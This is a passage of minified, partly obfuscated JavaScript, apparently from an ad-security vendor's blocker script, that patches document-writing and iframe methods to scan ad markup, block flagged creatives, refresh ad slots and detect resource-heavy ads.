Date()['getTime']()-Wo[Wc]),Wb[bA(0x200)]=Wb[bA(0x200)]+bA(0x17d)+Wx,Wb;}(W3,W4,ch);W6&&W6['tagDetails']&&(cI=W6[b5(0x15f)]),cI[b5(0x28d)]=W6[b5(0x200)],W6['tagDetails']=null,W6[b5(0x200)]=null,W6=null;}catch(WA){}Az['SB']&&!ci&&(cI[b5(0x24a)]=!0x0,cA(cI,cf,cM),cI['reportPR']=!0x1,cR=cI[b5(0x298)]),!cR&&Math['random']()<Az[b5(0x278)]&&(cI[b5(0x24a)]=!0x0,W0&&(cI[b5(0x28d)]=cI[b5(0x28d)]+b5(0x16e)+W0),We(cv,cL+'-'+cf,{'data':cI[b5(0x28d)],'Callstack':W2},cI),cI[b5(0x24a)]=!0x1),cI=null;}}catch(WJ){We(cv,cL+'-'+cf,WJ+b5(0x16e)+W0,cI);}}var W7,W8,W9;}),cV[b4(0x26d)](b4(0x151),function(cO){var bQ=b4;(Az['PR']||Az['SB']&&cR||Az[bQ(0x2d1)]&&ci)&&(ci=cR=!0x1,cN&&(cN=!0x1,cO[bQ(0x1fa)](),cO[bQ(0x1f7)]=!0x0));});}catch(cO){}}function cQ(cv){var bb=WV;return cv[bb(0x1c2)]();}function cb(cv){var bo=WV;return cv[bo(0x265)]()[bo(0x155)]();}function co(){if(Ah.window&&Ah.window.frames)for(var e=0;e<Ah.window.frames.length;e+=1)try{var t=Ah.window.frames[e];if(t&&t.googletag)return t;for(var n=0;n<t.frames.length;n+=1)try{var r=t.frames[n];if(r&&r.googletag)return r;}catch(e){}}catch(e){}return null;}function ca(cv,cr,cZ){var r=null,a=cv.googletag;return a&&'function'==typeof a.pubads&&(r=(a.pubads().getSlots()||[]).find(function(e){return cZ(e)===cr;})),r;}function cs(cv,cr){if(!cv)return null;var n=null,r=co();return r&&r.googletag&&(n=ca(r,cv,cr)),!n&&Ah.window&&Ah.window.googletag&&(n=ca(Ah.window,cv,cr)),!n&&Ah.window&&Ah.window!==Ah.window.parent&&Ah.window.parent&&Ah.window.parent.googletag&&(n=ca(Ah.window.parent,cv,cr)),!n&&Ah.window&&Ah.window!==Ah.window.top&&Ah.window.top&&Ah.window.top.googletag&&(n=ca(Ah.window.top,cv,cr)),n;}function ck(cv){return cs(cv,cQ);}function cC(cv){return cs(cv,cb);}function cD(cv,cr,cZ,cV){var ba=WV;cZ[ba(0x1c6)](function(){var bs=ba;cv[bs(0x26e)]()['refresh']([cV]);},0xa);}function cY(cv,cr){var n=cr.au,r=cr.slotElementId,a=cv.googletag,o=a.pubads().getSlots().find(function(e){return e.getSlotElementId()===r||e.getAdUnitPath()===n||e.getSlotId().getId()===n;});if(o){if(cv.pbjs)try{var i=o.getSlotElementId();cv.pbjs.adUnits.some(function(e){return e.code===i;})?cv.pbjs.que.push(function(){cv.pbjs.requestBids({timeout:1000,adUnitCodes:[i],bidsBackHandler:function(){cv.pbjs.setTargetingForGPTAsync([i]),a.pubads().refresh([o]);}});}):cD(a,0,cv,o);}catch(e){}else cD(a,0,cv,o);return 1;}}function xt(e){var t=AL(Ah.window)?co():null;t&&t.googletag&&cY(t,e)||Ah.window&&Ah.window.googletag&&cY(Ah.window,e)||Ah.window&&Ah.window!==Ah.window.parent&&Ah.window.parent&&Ah.window.parent.googletag&&cY(Ah.window.parent,e)||Ah.window&&Ah.window!==Ah.window.top&&Ah.window.top&&Ah.window.top.googletag&&cY(Ah.window.top,e);}function Ht(e){var t=Ap.BLOCKER_OPTIONS.refreshMessage;t?Ah.window&&Ah.window.parent.postMessage(t,'*'):xt(e);}navigator&&navigator.userAgent&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);var Bt=['carambo.la/','a.teads.tv'];function jt(e,t){return!!e&&(!e.tagMarkup||(o=e.tagMarkup,!Bt.some(function(e){return 0<=o.indexOf(e);})))&&(i=t,r=[],(a=c8((n=e).siteId,n))&&n.adServerDetails&&('GAM'===n.adServerDetails.adServer?r=function(e,t,n,r){void 0===t&&(t={}),void 0===n&&(n=''),void 0===r&&(r='');var a=[],o=t.creativeId,i=t.lineitemId,c=t.advertiserId,l=t.campaignId;return o&&a.push.apply(a,e.search(o,c6.Creatives)),0===a.length&&i&&a.push.apply(a,e.search(i,c6.LineItems)),0===a.length&&c&&a.push.apply(a,e.search(c,c6.Advertisers)),0===a.length&&l&&a.push.apply(a,e.search(l,c6.Campaigns)),0===a.length&&a.push.apply(a,e.search(n,c6.AdUnits)),0===a.length&&a.push.apply(a,e.search(r,c6.Platforms)),a;}(a,n.adServerDetails,n.au,n.tagMarkup):0===(r=a.search(n.au,c6.AdUnits)).length&&(r=a.search(n.tagMarkup,c6.Platforms))),i?0<r.length:0===r.length);var n,r,a,o,i;}function Vt(g,h,v,w){return function(e){var t=A7(this,'write');t.write=v||this.writeOriginal;var n=t.write;this.writeOriginal&&delete this.writeOriginal,t.open=h;var r=JP(),a=this.parentWindow||this.defaultView,o=e.toString()||'',i=!1;try{!a||r in a||(a[r]={slot:g});try{var c=o;this.defaultView&&this.defaultView.document&&this.defaultView.document.documentElement&&(c=''+this.defaultView.document.documentElement.innerHTML+o),w.tagMarkup=c;var l=jt(w,Az.INCLUSIVE_WHITELIST);if(delete w.tagMarkup,!l)return v.call(this,o);if(w.initial=!0,i=cA(w,c,'initialDFP-write'),delete w.initial,i){var d=Av[w.au];return d&&(d.blockedCount+=1,0<d.refreshesRemaining)&&(--d.refreshesRemaining,Ht(w)),null;}}catch(e){We(Ap.SITE_ID,'getCustomDocumentWriteDfp-scan_initial_markup',e,w);}a[r].tagDetails=w;}catch(e){if(!i){var u=v.call(this,o);return t.write||(t.write=n),We(Ap.SITE_ID,'getCustomDocumentWriteDfp-get_tag_details',e,w),u;}}if(i)return null;var s,f='<script>window["'+r+'"] = window["'+r+'"] || {};window["'+r+'"].tagDetails = window["'+r+'"].tagDetails || '+JSON.stringify(w)+';window.blocker && blocker("'+r+'", "<!--ADL_WRAPPED-->", false, window, '+JSON.stringify(Ap.BLOCKER_OPTIONS)+');</script>',p=AT(!1),m=o.indexOf('<head>');return-1<m&&m<500?(s=o.replace('<head>','<head>'+p+f),w&&w.adServerDetails&&'celtra'===w.adServerDetails.adServer&&(s=o.replace('<body>','<body>'+p+f))):s=p+f+o,v.call(this,s);};}function Ft(a,o,i,c){return function(){var e,t,n=A7(this,'write');n.open=o||this.open,e=i?(t=i,n.write):(t=this.write,Vt(a,o,t,c));var r=o.apply(this,arguments);return n.write=e,this.writeOriginal=t,r;};}function Ut(n,e){var r={};try{r.siteId=Ap.SITE_ID,r.wv=Ap.VERSION;var t,a,o=AE(A9),i=AE(AA);o&&i?(r.blv=o,r.bv=i):(r.blv=Az.BLACKLIST_VERSION,r.bv=Az.BLOCKER_VERSION),r.topDomain=Jd(window),r.currentTagId='adltag_'+Date.now().toString(36)+'_'+Math.random().toString(36).substring(2).split('').map(function(e){return Math.random()<0.5?e.toUpperCase():e;}).join(''),r.au=Aj(n,r),r.slotElementId=function(e,t){void 0===t&&(t=null);var n=null;try{n=e.getSlotElementId();}catch(cr){We(Ap.SITE_ID,'getSlotElementId',cr,t);}return n;}(n,r),AZ(r),e&&e.utilizeParentInfo&&e.adServerDetails?r.adServerDetails=e.adServerDetails:(t=n&&n.getResponseInformation())&&(r.adServerDetails={advertiserId:(t.advertiserId||0).toString(),campaignId:(t.campaignId||0).toString(),creativeId:(t.creativeId||t.sourceAgnosticCreativeId||0).toString(),lineitemId:(t.lineItemId||t.sourceAgnosticLineItemId||0).toString(),adServer:'GAM'},t.yieldGroupIds&&t.yieldGroupIds.length&&(r.adServerDetails.yieldGroupIds=t.yieldGroupIds),(a=n.getTargetingKeys())&&0<a.length&&(r.adServerDetails.targetingData={},a.forEach(function(cr){var cZ=n.getTargeting(cr);0<cZ.length&&(r.adServerDetails.targetingData[cr]=cZ.join(','));})));var cv=n.getSizes();cv&&0<cv.length&&(cv.sort(function(cr,cZ){return cZ.width-cr.width;}),r.w=cv[0].width||0,r.h=cv[0].height||0);}catch(cr){We(Ap.SITE_ID,'createTagDetails',cr,r);}return r;}function cd(cv){var bk=WV;return cv&&cv['id']&&0x0===cv['id'][bk(0x22b)]('google_ads_iframe_/')?cv['id'][bk(0x19f)](0x12):'';}function cx(cv){var bC=WV,cr=cv[bC(0x201)](/\/([\d,]*)\//);return cr&&cr[0x1];}function cu(cv){var bD=WV;return!Ap[bD(0x1f2)]||!cv||cv['split'](',')[bD(0x17a)](function(cr){var bY=bD;return Ap[bY(0x1f2)]===cr;});}function cg(cv){var bd=WV;try{var cr=cv[bd(0x193)]||{};if(bd(0x1f1)==typeof cr&&(cr[bd(0x1e9)]===AF||cr['reduceRefreshCount'])&&cr['au']in Av){var cZ='refreshesRemaining',cV=bd(0x174);if(cr['ADLHeavyAd']&&(cZ='ADLHeavyAdRefreshesRemaining',cV=bd(0x1f0)),Av[cr['au']][cV]+=0x1,(cr['blocked']||cr[bd(0x2bb)]||cr[bd(0x1c0)]||cr['ADLHeavyAd'])&&0x0<Av[cr['au']][cZ])return--Av[cr['au']][cZ],(cr[bd(0x1b7)]||cr[bd(0x1e9)])&&xt(cr),!0x0;}}catch(cM){We(Ap[bd(0x2cc)],bd(0x19a),cM);}return null;}function cm(cv,cr,cZ,cV){var bx=WV;void 0x0===cV&&(cV=!0x1);try{var cM=ck(cV?cZ:cZ[bx(0x1a6)]&&cZ[bx(0x1a6)]['id']||'')||cC(cd(cr)),ch=(Ah[bx(0x2b1)]&&AL(Ah[bx(0x2b1)])?co():null)||Ah[bx(0x2b1)];if(ch[bx(0x189)]||(ch[bx(0x189)]=!0x0,ch['addEventListener'](bx(0x266),cg,!0x1)),cM){var cL=cM['getAdUnitPath']();if(AH(cL))return null;if(cu(cx(cL)))return Ap[bx(0x251)]&&bx(0x245)!==(cR=null,ci=!!document[bx(0x268)],-0x1!==(navigator[bx(0x194)]['indexOf'](bx(0x27a))||navigator[bx(0x194)][bx(0x22b)](bx(0x207)))?cR='Opera':-0x1!==navigator['userAgent'][bx(0x22b)](bx(0x1e4))?cR=bx(0x245):-0x1!==navigator[bx(0x194)][bx(0x22b)]('Edg')?cR='Edge':-0x1!==navigator[bx(0x194)][bx(0x22b)](bx(0x2cf))?cR=bx(0x2cf):-0x1!==navigator[bx(0x194)][bx(0x22b)](bx(0x242))?cR=bx(0x242):-0x1!==navigator[bx(0x194)][bx(0x22b)](bx(0x27d))?cR='Firefox':-0x1===navigator['userAgent'][bx(0x22b)](bx(0x205))&&-0x1===navigator[bx(0x194)][bx(0x22b)](bx(0x2d7))&&!ci||(cR='IE'),cR)&&'IE'!==cR&&(void 0x0===(cN=cr)&&(cN=null),(cN||window['document'][bx(0x2b0)](bx(0x29c)))[bx(0x2a8)]=bx(0x222)),Ar(cM,{'apnx':!0x1}),{'slot':cM};}}catch(cO){We(Ap[bx(0x2cc)],bx(0x20b),cO);}var cN,cR,ci;return null;}function cl(cv,cr,cZ,cV,cM){var bu=WV,ch,cL,cN,cR,ci,cO;cV&&(ch=cV['slot'],cL=AR(cr),ch&&cL&&(cN=cL['open'],cR=cL['write'],ci=Ut(ch,cM),cM&&cM[bu(0x1e9)]&&(ci[bu(0x1e9)]=cM[bu(0x1e9)]),(cO=A7(cL,bu(0x25a)))[bu(0x25a)]=Vt(ch,cN,cR,ci),cO['open']=Ft(ch,cN,cR,ci)));}function cX(cv){var bg=WV;return cv[0x0]+';'+cv[0x2][bg(0x1da)]+';'+cv[0x2]+cv[0x3];}function cK(cv,cr,cZ,cV){var bn=WV;try{var cM=ck(cZ[bn(0x1a6)]['id'])||cC(cd(cr)),ch=(AL(Ah[bn(0x2b1)])?co():null)||Ah[bn(0x2b1)];if(ch&&!ch['DFPMessageEnabled']&&(ch[bn(0x189)]=!0x0,ch[bn(0x26d)](bn(0x266),cg,!0x1)),cM){var cL=cM['getAdUnitPath']();if(AH(cL))return null;if(cu(cx(cL)))return Ar(cM,{'apnx':!0x1}),{'tagDetails':function(cN,cR,ci){var bl=bn,cO=null;try{var cG=function(W5){var bm=exvw9A3;try{var W6=W5[bm(0x19f)](0x0,W5['indexOf'](';',0x8)),W7=W6['length']+0x1,W8=W6[bm(0x165)](';'),W9=parseInt(W8[0x1],0xa);return W8[0x1]=''+W9,W8[0x2]=W5[bm(0x19f)](W7,W7+W9),W8[0x3]=W5[bm(0x19f)](W7+W9),W8;}catch(WA){return null;}}(cN[bl(0x2a3)]);if(cG&&cG[0x2]){(cO=Ut(cR,ci))[bl(0x1e9)]=AF,cO['tagMarkup']=cG[0x2];var cf=jt(cO,Az[bl(0x1f4)]);if(delete cO[bl(0x28d)],!cf)return null;cO['initial']=!0x0;var cI=cA(cO,cG[0x2],bl(0x252));if(delete cO[bl(0x257)],cI){var W0=Av[cO['au']];return W0&&(W0[bl(0x174)]+=0x1,0x0<W0[bl(0x1f9)])?(--W0[bl(0x1f9)],cG[0x2]=bl(0x2a0),cN[bl(0x2a3)]=cX(cG),Ht(cO)):(cG[0x2]='<!DOCTYPE\x20html><html><head></head><body></body></html>',cN[bl(0x2a3)]=cX(cG)),null;}var W1=AT(!0x0),W2=JP(),W3=bl(0x17e)+encodeURIComponent(JSON['stringify'](cO))+'\x22);window[\x22'+W2+bl(0x244)+W2+bl(0x28f)+W2+bl(0x2bf)+JSON[bl(0x21e)](Ap['BLOCKER_OPTIONS'])+bl(0x2b2),W4=cG[0x2][bl(0x22b)](bl(0x1bd));cG[0x2]=-0x1<W4&&W4<0x1f4?cG[0x2][bl(0x19d)]('<head>',bl(0x1bd)+W1+W3):W1+W3+cG[0x2],cN[bl(0x2a3)]=cX(cG);}}catch(W5){We(Ap[bl(0x2cc)],bl(0x20d),W5,cO);}return cO;}(cr,cM,cV)};}}catch(cN){We(Ap[bn(0x2cc)],bn(0x2c9),cN);}return null;}function cw(cv){var bX=WV,cr=cv[bX(0x2ad)],cZ=cv[bX(0x1e9)],cV=cv['adServerDetails'],cM=cv[bX(0x182)],ch=cv[bX(0x1f9)];if(cr)try{Ah[bX(0x2b1)]&&Ah[bX(0x2b1)][bX(0x282)]['postMessage'](cv[bX(0x2ad)],'*');}catch(cL){}else try{Ah[bX(0x26f)]||cV&&(bX(0x169)===cV['adServer']||bX(0x20c)===cV['adServer'])&&cZ?cZ&&Ah[bX(0x2b1)]&&Ah['window'][bX(0x282)][bX(0x23a)](cv,'*'):(cv[bX(0x1eb)]=!0x0,Ah['window']&&Ah[bX(0x2b1)][bX(0x282)]['postMessage'](cv,'*'),(cv['blocked']&&!cv['isHeavyAd']&&!cv['ADLHeavyAd']&&ch||cv[bX(0x2b3)]&&cv[bX(0x1e3)])&&cV&&('GAM'!==cV[bX(0x2ce)]&&bX(0x16a)!==cV['adServer']||xt(cv)));}catch(cN){We(cM,bX(0x1c9),cN,cv);}}var cE=null;function cz(){var bK=WV;cE&&Ah['window'][bK(0x2d0)](cE);}function cq(cv,cr){var bw=WV;try{if(!Az[bw(0x1b3)]&&!Az['ADL_HEAVY_AD_BLOCK'])return;if(cv[bw(0x24e)]||cv['ADLHeavyAdDetected'])return cz(),0x0;cv['loadEventFired']&&(cv[bw(0x1d8)]||(cv[bw(0x1d8)]=0x0),cv['intervalCount']+=0x1,0xf<=cv[bw(0x1d8)]&&cz());var cZ,cV,cM=(function(){var bE=bw,ch={'standardBytes':Az[bE(0x223)]+bE(0x25b),'standardCPUUsage':Az[bE(0x1ea)]+bE(0x2c7),'totalBytes':0x0,'totalCPUUsage':0x0,'ADL':{}};Az[bE(0x1b1)]&&(ch[bE(0x1db)]=Az[bE(0x1b1)],ch[bE(0x1a3)]=0x0);try{if(performance){var cL=performance[bE(0x1f6)]?performance[bE(0x1f6)](bE(0x1b6)):null;if(cL){if(Az[bE(0x1b1)]){ch[bE(0x1a3)]=cL[bE(0x1da)];for(var cN=0x0,cR=0x0;cR<window['frames'][bE(0x1da)];cR+=0x1)try{var ci=window[bE(0x1d7)][cR][bE(0x2b1)],cO=ci['performance'][bE(0x1f6)]?ci[bE(0x236)][bE(0x1f6)]('resource'):null;cO&&(ch[bE(0x1a3)]+=cO[bE(0x1da)]);}catch(cf){cN+=0x1;}ch[bE(0x1a3)]+=cN;}var cG=[bE(0x280),bE(0x198)];cL.forEach(function(e){(0<e.duration||0<e.decodedBodySize||0<e.encodedBodySize)&&(-1===e.name.indexOf(Ap.SITE_ID)&&-1===cG.indexOf(e.name)?(ch[e.name.substring(0,128)]={CPU:e.duration.toFixed(1),bytes:e.decodedBodySize||e.encodedBodySize},(0<e.decodedBodySize||0<e.encodedBodySize)&&(ch.totalBytes+=e.decodedBodySize||e.encodedBodySize),0<e.duration&&(ch.totalCPUUsage+=e.duration)):ch.ADL[e.name.substring(0,128)]={CPU:e.duration.toFixed(1),bytes:e.decodedBodySize||e.encodedBodySize});});}}}catch(e){}return ch;}());cM&&(Az.ADL_HEAVY_AD_LIMIT_SIZE&&cM.totalBytes>Az.ADL_HEAVY_AD_LIMIT_SIZE||Az.ADL_HEAVY_AD_LIMIT_CPU_USAGE&&cM.totalCPUUsage>Az.ADL_HEAVY_AD_LIMIT_CPU_USAGE||Az.ADL_HEAVY_AD_NETWORK_REQUEST&&cM.totalNetworkRequests>Az.ADL_HEAVY_AD_NETWORK_REQUEST)&&(cz(),cv.ADLHeavyAdDetected=!0,Az.ADL_HEAVY_AD_BLOCK&&(cv.blocked=!0),cZ=cM.ADL,delete cM.ADL,cM.totalCPUUsage=cM.totalCPUUsage.toFixed(1),cV=JSON.stringify(cM),o=cv,i=cV,c=cZ,Math.random()<Az.ADL_HEAVY_AD_REPORT_RATIO&&(d={action:l=o.blocked?JY.AlwaysBlock:JY.Report,actionDetails:'Heavy Ad',reportMarkup:!0,items:[{action:l,hostname:'Heavy Ad',reportRatio:Az.ADL_HEAVY_AD_REPORT_RATIO}],markup:i,methodBlocked:'reportADLHeavyAd'},JB(AV.ADLHeavyAd,o,{data:d,detail:c})),Az.ADL_HEAVY_AD_BLOCK&&(Ye(cv,'ADL_BLOCKED',Ah,'Heavy ad'),cv.ADLHeavyAd=!0,cw(cv)));}catch(e){We(cv.siteId,'detectADLHeavyAd-'+cr,e,cv);}var o,i,c,l,d;}function e(){}var tn={language:{configurable:!0}};function nn(){}tn.language.get=function(){return null;},e.get=function(){return null;},e.getTranslations=function(){return null;},e.style=function(){return null;},Object.defineProperties(e,tn);var rn={savedMethods:{configurable:!(e.languageOverride=void 0)}};function an(e,t,n,r){void 0===e&&(e=[]),void 0===t&&(t=[]),void 0===n&&(n=dn),void 0===r&&(r=on),this.blacklist=e,this.whitelist=t,this.preprocessor=n,this.matcher=r;}function on(e,t){return void 0===e&&(e=''),void 0===t&&(t=''),-1<t.indexOf(e);}function cn(e,t){return void 0===e&&(e=''),void 0===t&&(t=''),t.startsWith(e);}rn.savedMethods.get=function(){return null;},nn.prototype.saveMethod=function(){},nn.prototype.hasSavedMethod=function(){return null;},nn.prototype.getSavedMethod=function(){return null;},nn.prototype.restoreMethod=function(){},Object.defineProperties(nn.prototype,rn);var ln={PIXEL:Symbol('pixel'),SRC:Symbol('src'),SCRIPT_CONTENT:Symbol('script_content')},dn=(new Map([[ln.SRC,['src']],[ln.PIXEL,['pixel']],[ln.SCRIPT_CONTENT,['scriptContent','scriptStartContent']]]),function(e){return e;});an.prototype.whitelisted=function(e){return this.findWithMatcher(this.preprocessor(e),this.whitelist);},an.prototype.blacklisted=function(e){return this.findWithMatcher(this.preprocessor(e),this.blacklist);},an.prototype.findWithMatcher=function(t,e){var n=this;return e.some(function(e){return n.matcher(e,t);});},new an(['stats.aws.rubiconproject.com','beacon-us-west.rubiconproject.com','lijit.com/containertag','lijit.com/beacon','lijit.com/rtb/impression','pixel.mathtag.com','ml314.com','deluxe.script.ag','scorecardresearch.com/beacon','z.moatads.com','adform.net/stoat','track.adform.net','adform.net/banners','optimized-by.rubiconproject.com/a','gum.criteo.com/sync','aktrack.pubmatic.com','sshowads.pubmatic.com/AdServer/AdServerServlet','ads.rubiconproject.com/ad','rubiconproject.com/usync.html','update.rubiconproject.com','adnxs.com/rd_log','adnxs.com/ab','adnxs.com/it','acdn.adnxs.com','serving-sys.com/BurstingCachedScripts','serving-sys.com/BurstingPipe/adServer.bs?secCall','a.adtechus.com/addyn','tpc.googlesyndication.com/sodar/Enqz_20U.html','tpc.googlesyndication.com/sodar','tpc.googlesyndication.com/sodar/Cl9JdPYw.html','googleads.g.doubleclick.net/xbbe/pixel','googleads.g.doubleclick.net/pagead/html','googleads.g.doubleclick.net/pagead/xbfe_backfill.','googletagservices.com/activeview/js/current/lidar','googletagservices.com/dcm','googlesyndication.com/safeframe','googlesyndication.com/pagead','doubleverify.com','adsafeprotected.com','iasds01.com','evidon.com/mobile-64.js','evidon.com/a/','clarium.global.ssl.fastly.net','google.com','track.adform.net','beacon-us-iad2.rubiconproject.com','tps621.doubleverify.com','doubleverify.com/bsevent.gif','evidon.com/a','sharethis.com','googlesyndication.com/pagead/gen_204'],['adlightning.com'],function(e){return e.replace(/^(https?:)?\/\/(w{3}\.?)?/,'');},cn),new an([],[]),new an(['w.pbjs.renderAd','_comscore.push','headertag.IxModule.render','w.headertag.AolModule.render','ucTag.renderAd(','window.YAHOO.Viewability','var viewReq = new Array();function vu(u)','RubiconAdServing.Requests()','PubMatic.showAd(','s.update.rubiconproject.com','tpc.googlesyndication.com/sodar/UFYwWwmt.js','"googMsgType":"adpnt"','var tag_id = "adltag_"   new Date','https://tagan.adlightning.com','window.blocker && blocker(','blocker(t, "','What was wrong with this ad','(function(){var h=this;var k=Array.prototype.forEach?function(a,b){Array.prot','window.rfl ? window.rfl(url) : url','window.GoogleTyFxhY || typeof window.GoogleTyFxhY.push','var pb_blacklist ='],[]),new an(['if (window.top && window.top.postMessage) {window.top.postMessage(\'{"googMsgType"','googqscp.init','vu("https://securepubads.g.doubleclick.net','(function(){var m=this||self;var n=String.prototype.trim','var d=decodeURIComponent(','osdlfm(','function initWindowFocus() {window[\'window_focus_for_click\']','googleInitIc(document.body','(function() {(function(){var g=this||self,k=function(a){var b=typeof','var abgp = {','document.write(\'\n<script>var abgp','blocker("','function createTagDetails(){','var adm=\'\\<'],[],dn,cn);var un=''+String.fromCharCode(Math.floor(24*Math.random()+97))[Math.random()<0.5?'toUpperCase':'toString']()+Math.random().toString(36).substring(2).split('').map(function(e){return Math.random()<0.5?e.toUpperCase():e;}).join(''),sn=function(e){return Object.defineProperty(e,un,{value:!0});},fn=function(e){return e&&!!e[un];};function pn(e){var t=e.split('_');return 1<t.length?t[1]:t[0];}function mn(t){var e=null;try{Ah.window&&Ah.window[t]&&(e=Ah.window[t].tagDetails);}catch(e){throw We(t,'findTagDetails',e),e;}return e;}var gn=function(e){return'IFRAME'===e.tagName&&!!e.contentWindow&&'adl-frame'!==e.id;};function hn(e,t,n,r){void 0===r&&(r=null);try{if(!e.contentWindow)throw new Error('contentWindow must be defined');if(fn(e.contentWindow))return;var a=t.patched;t.patched=!1,AE(As,t,!0,e.contentWindow,null),t.patched=a;}catch(e){var o;e&&e.message&&!e.message.includes('cross-origin')&&(o=n+'-error_patchEmbeddedIframe',We(t.siteId,o,e,t));}}function vn(e,t,n,r,a){try{if(!e||!e.hasChildNodes())return;for(var o=e.getElementsByTagName('iframe'),i=0;i<o.length;i+=1){var c=o[i];gn(c)&&hn(c,t,n,a);}}catch(cv){}}function cU(cv,cr,cZ,cV){var bz=WV;cv&&bz(0x1d9)===cv[bz(0x185)]&&(gn(cv)?hn:vn)(cv,cZ,cV);}var cp=function(cv){var bq=WV;return bq(0x1f1)==typeof HTMLElement?cv instanceof HTMLElement:cv&&bq(0x1f1)==typeof cv&&null!==cv&&0x1===cv[bq(0x1aa)]&&bq(0x219)==typeof cv['nodeName'];},cB=function(cv){return function(cr,cZ){var bU=exvw9A3,cV;return!!(cV=cr&&cr['nodeType']===cr[bU(0x289)]?cr[bU(0x166)]:cp(cr)?cr['outerHTML']:cr[bU(0x1be)]())&&cA(cv,cV,cZ);};},cP=function(cv){var bp=WV;return A7(cv[bp(0x196)][bp(0x2b0)](bp(0x241)),'innerHTML');},cS=function(cv){var bB=WV;return A7(cv[bB(0x196)][bB(0x2b0)]('iframe'),bB(0x1a8));},cy=function(cv){var bt=WV;return A7(cv['document'][bt(0x2b0)]('script'),'src');},cT=function(cv,cr,cZ,cV){var bP=WV;void 0x0===cV&&(cV=[]),cZ&&cV[bP(0x26a)](function(cM){var bS=bP;try{n=cv,r=cr,e=cZ,a=cM,(c=Object[bS(0x2ac)](e,a))?(o=c['set'],i=function(ch){var by=bS;return r[by(0x24e)]?null:cA(r,ch,n+'-'+a)||function(cL,cN,cR,ci){var bT=by,cO,cG,cf,cI,W0,W1=!0x1;try{if(!Az[bT(0x14c)]&&!Az[bT(0x262)])return W1;if(bT(0x153)!==cN||bT(0x152)!==cR)return W1;if(!ci||!ci[bT(0x221)])return W1;var W2=ci[bT(0x221)]();if(-0x1===W2['indexOf'](bT(0x1d6)))return W1;Az[bT(0x2aa)][bT(0x17a)](function(W3){return-0x1<W2['indexOf'](W3);})&&(W1=!0x0,Az[bT(0x285)]&&W2[bT(0x1da)]<Az[bT(0x285)]&&(W1=!0x1),W1&&Az[bT(0x272)]&&W2[bT(0x1da)]>Az[bT(0x272)]&&(W1=!0x1),W1&&(Az[bT(0x14c)]?(cL[bT(0x24e)]=!0x0,Ye(cL,bT(0x184),Ah,'PR')):W1=!0x1,Az[bT(0x262)]&&(cO=cL,cG=bT(0x1a1)+cN+'-'+cR,cf=ci,Math[bT(0x247)]()<Az['PR_REPORT_RATIO']&&(W0={'action':cI=cO[bT(0x24e)]?JY[bT(0x16d)]:JY[bT(0x1f5)],'actionDetails':cf,'reportMarkup':!0x0,'items':[{'action':cI,'hostname':cf,'reportRatio':Az[bT(0x227)]}],'markup':cf,'methodBlocked':cG},AE(AY,AV[bT(0x16d)],cO,{'data':W0})))));}catch(W3){}return W1;}(r,n,a,ch)?(cw(r),null):o[by(0x271)](this,ch);},c.set=function(e){return JT?o.call(this,e):JE(this,i,'patpro',e);},Object.defineProperty(e,a,c)):We(r.siteId,'patchProperty-false','propDescriptor('+n+'-'+a+') is undefined',r);}catch(e){We(cr.siteId,'patchProperties('+cv+'-'+cM+')',e,cr);}var n,r,e,a,o,i,c;});},On=function(n){return function(e){var t=String(e);return!!t&&cA(n,t,'setTimeout');};};function Sn(t,e,n,r,a){var o,i,c,l,u,s,d,f,p,m,g,h,v,w,E,R,y,_;if(void 0===n&&(n=null),void 0===r&&(r=null),void 0===a&&(a=!1),n)try{if(e){var I=t.patched;if(a||(p=t,m=n,Jj.forEach(function(e){!function(l,d,u){var n=this,s=A7(d.document,u)[u];function e(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return JT?s.apply(d.document,e):JE.apply(void 0,[n,function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];if(t&&0<t.length){var n,r,a,o,i=!1,c=!1;try{l.blocked||((i=t.some(function(e){return l.intermediateMarkup=e,cA(l,e,u);}))?cw(l):(n=A7(d.document,u))&&n[u]?(r=n.write,a=n.writeln,o=n.open,d.document.documentElement,s.apply(d.document,t),c=!0,n.write&&n.writeln&&n.open||(n.write=r,n.writeln=a,n.open=o),vn(d.document,l,'replaceDocumentMethod')):(s.apply(d.document,t),We(l.siteId,'replaceDocumentMethod','baseProto['+u+'] undefined',l)));}catch(e){We(l.siteId,'customWriteFailed',e,l),i||c||s.apply(d.document,t);}}},Aa].concat(e));}var t=A7(d.document,u);t[u]=e,t[u].toString=function(){return s.toString();},d.addEventListener&&d.addEventListener('load',function(){t[u]!==e&&(t[u]=e);});}(p,m,e);})),!I){try{Az.PR_SELECTOR&&(d=t,f=n,JH.forEach(function(e){var o,t,i=d,n=e,c=A7((o=f).document,n)[n];(t=A7(o.document,n))[n]=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return JT?c.call.apply(c,[this].concat(e)):JE.apply(void 0,[this,function(t){if(i.blocked)return null;if(t){if(!Az.PR_SELECTOR)return Az.PR_REPORT&&c5(i,Ji.QS,t),c.call(this,t);var n=!1,r=!1;try{var e,a=JG(Az.SELECTOR_PATTERN,t);if(-1<a&&(r=!0),!r)return n=!0,c.call(this,t);i.blocked=!0,(a<6||6<=a&&c3(o))&&(e=arguments.callee,c4(i,Ji.QS+'-'+a,Ji.QS,e,null,null)),cw(i);}catch(e){if(n)throw e;if(!r&&!n)return c.call(this,t);}}return null;},Ao].concat(e));},t[n].toString=function(){return c.toString();};})),Az.PR_ELEMENT&&(u=t,s=n,Jv.forEach(function(e){var t,n,l=u,r=e,d=A7((t=s).document,r)[r];(n=A7(t.document,r))[r]=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return JT?d.call.apply(d,[this].concat(e)):JE.apply(void 0,[this,function(t){if(l.blocked)return null;if(t){if(!Az.PR_ELEMENT)return Az.PR_REPORT&&c5(l,Ji.GEI,t),d.call(this,t);var n=!1,r=!1;try{var e,a,o=null,i=JG(Az.ELEMENT_PATTERN,t);if(-1<i&&(i>=Az.SC_PATTERN_COUNT?r=!0:(e=JI(),a=JO(l.siteId),Ah.window[a]||(Ah.window[a]={},Ah.window[a].id=[],Ah.window[a].initiator=e),Ah.window[a].initiator===e?-1===Ah.window[a].id.indexOf(i)&&Ah.window[a].id.push(i):(Ah.window[a].initiator=e,Ah.window[a].id=[],Ah.window[a].id.push(i)),Ah.window[a].id&&(Az.ELEMENT_PATTERN.length===Ah.window[a].id.length||1<Ah.window[a].id.length)&&(o=Ah.window[a].id,r=!0))),!r)return n=!0,d.call(this,t);var 